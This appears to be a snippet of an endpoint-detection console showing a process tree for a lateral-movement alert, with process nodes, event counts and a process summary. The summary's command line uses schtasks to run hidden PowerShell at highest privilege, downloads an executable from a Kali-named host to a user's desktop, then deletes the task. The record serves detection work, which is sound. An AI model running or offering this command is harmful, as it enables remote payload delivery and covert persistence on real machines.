 Export 62%

Lateral Movemen...
Events: 2

cmd.exe (CLI interp...
Events: 4

cmd.exe (CLI interp...
Events: 4

conhost.exe
Single Node

schtasks.exe (CLI in...
Single Node

schtasks.exe (CLI in...
Single Node

schtasks.exe (CLI in...
Single Node

EVENTS COUNTS

5
All Events

5
Processes

0
Cloud Indicators

PROCESS SUMMARY

Name: cmd.exe (CLI interpreter)

UID: LQUAM01560EED16B3E4CC03QDYM

ID: 5356

Command Line: "cmd.exe" /c "SCHTASKS /create /tn Update /sc once /tr " powershell.exe -WindowStyle Hidden -command Invoke-WebRequest -Uri http://kali.sentinelone.skytapdns.com:8081/GPAgentInstaller.exe -OutFile C:\Users\jeanluc\Desktop\GPAgentInstaller.exe " /ru interactive /rl highest /st 00:00 /f && SCHTASKS /run /tn Update && SCHTASKS /delete /tn Update /f"

Image Path: C:\Windows\System32\cmd.exe